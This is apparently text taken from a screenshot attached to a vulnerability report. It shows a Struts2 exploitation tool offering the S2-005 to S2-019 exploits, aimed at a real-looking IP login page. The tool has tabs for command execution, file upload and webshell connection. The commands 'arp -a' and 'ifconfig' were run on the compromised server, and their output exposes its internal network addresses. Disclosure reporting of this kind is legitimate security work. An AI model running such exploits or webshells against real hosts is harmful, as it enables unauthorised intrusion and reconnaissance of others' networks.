 目标: http://123.157.214.9/iceszh/login!loginIndex.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> arp -a
? (172.16.7.15) at 00:0c:29:13:f5:a9 [ether] on eth0
? (172.16.7.14) at 00:0c:29:e1:5c:53 [ether] on eth0
? (172.16.7.254) at 50:67:f0:36:2d:af [ether] on eth0
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:CC:12:59
inet addr:172.16.7.16 Bcast:172.16.7.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fecc:1259/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2373570951 errors:0 dropped:0 overruns:0 frame:0
TX packets:33810273256 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1869824182768 (1.7 TiB) TX bytes:2268542739718 (2.0 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:60658991 errors:0 dropped:0 overruns:0 frame:0
TX packets:60658991 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2427321499 (2.2 GiB) TX bytes:2427321499 (2.2 GiB)
virbr0 Link encap:Ethernet HWaddr 52:54:00:93:3B:4B
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:461488 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:21783864 (20.7 MiB)
www.wooyun.org